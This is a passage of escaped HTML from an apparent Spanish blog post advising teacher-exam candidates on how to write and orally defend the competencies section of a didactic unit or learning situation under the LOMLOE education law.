0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr 